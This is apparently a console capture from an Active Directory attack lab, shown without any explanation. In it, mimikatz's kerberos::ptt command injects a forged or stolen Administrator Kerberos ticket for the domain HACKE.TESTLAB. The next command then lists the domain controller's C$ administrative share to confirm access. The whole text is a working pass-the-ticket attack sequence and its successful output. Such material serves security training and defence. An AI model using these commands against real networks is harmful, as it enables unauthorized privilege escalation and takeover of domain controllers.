 C:\ticket>
C:\ticket>mimikatz.exe "kerberos::ptt "C:\ticket\[0;59f88]-2-0-60a10000-Administ
rator@krbtgt-HACKE.TESTLAB.kirbi"
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt C:\ticket\[0;59f88]-2-0-60a10000-Administr
ator@krbtgt-HACKE.TESTLAB.kirbi
* File: 'C:\ticket\[0;59f88]-2-0-60a10000-Administrator@krbtgt-HACKE.TESTLAB.kir
bi': OK
mimikatz # exit
Bye!
C:\ticket>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 6200-379A
\\dc\c$ 的目录
2020/06/15 15:01 4 calc.bat
2013/08/22 23:52 <DIR> PerfLogs
2020/01/02 17:53 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2020/03/05 14:38 <DIR> Users
2020/06/11 15:00 <DIR> Windows
1 个文件 4 字节
5 个目录 54,359,072,768 可用字节